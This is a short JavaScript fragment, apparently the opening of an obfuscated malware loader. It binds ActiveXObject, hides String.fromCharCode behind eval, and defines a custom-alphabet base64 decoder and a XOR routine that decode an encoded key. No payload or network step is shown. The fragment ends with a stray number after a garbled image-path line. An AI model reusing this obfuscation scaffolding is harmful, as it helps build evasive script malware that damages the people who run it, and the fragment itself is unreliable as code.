 var KKiGR = ActiveXObject;
var dRNaja = window.eval("String.fromCharCode");
function byeP(str) {
var b64 = "vJV2ISA6nOMtfZdHb0XYNuwF3iykKgpErRBhj7QzG5omLsqPx8lD4eUC1cWaT9+/=";
var b, result = "",
r1, r2, i = 0;
for (; i < str.length;) {
b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) << 12 |
(r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.charAt(i++)));
result += r1 === 64 ? dRNaja(b >> 16 & 255) :
r2 === 64 ? dRNaja(b >> 16 & 255, b >> 8 & 255) :
dRNaja(b >> 16 & 255, b >> 8 & 255, b & 255);
}
return result;
};
function CGYnham (key, bytes){
var res = [];
for (var i = 0; i < bytes.length; ) {
for (var j = 0; j < key.length; j++) {
res.push(dRNaja((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
i++;
if (i >= bytes.length) {
j = key.length;
}
}
}
return res.join("")
}
function eFDKWEEd(bsix){
return CGYnham(keeee,byeP(bsix))
}
var keeee = CGYnham("zSzo",byeP("XU0d"+"FN7B"+"begZ"+"ix=="));
3072